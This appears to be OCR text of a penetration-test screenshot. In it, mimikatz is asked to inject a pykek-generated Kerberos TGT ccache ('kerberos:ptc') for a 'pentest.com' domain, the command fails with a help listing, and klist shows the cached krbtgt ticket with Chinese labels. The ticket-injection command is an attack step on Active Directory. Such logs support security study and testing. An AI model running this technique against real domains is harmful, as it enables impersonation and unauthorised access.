 C:\Users\bb\Desktop\mimikatz_trunk\Win32>mimikatz.exe "kerberos:ptc C:\Users\bb\
Desktop\pykek-master\pykek-master\TGT_bb@pentest.com.ccache" exit
.#####.   mimikatz 2.1.1 (x86) built on Dec  3 2017 21:13:19
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos:ptc C:\Users\bb\Desktop\pykek-master\pykek-mast
er\TGT_bb@pentest.com.ccache
ERROR mimikatz_doLocal ; "kerberos:ptc" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz(commandline) # exit
Bye!
C:\Users\bb\Desktop\mimikatz_trunk\Win32>klist
当前登录 ID 是 0:0x41dac
缓存的票证: (6)
#0>     客户端: bb @ PENTEST.COM
服务器: krbtgt/PENTEST.COM @ PENTEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 12/7/2017 17:31:12 (本地)
结束时间:   12/8/2017 3:27:22 (本地)
续订时间: 12/14/2017 17:27:22 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96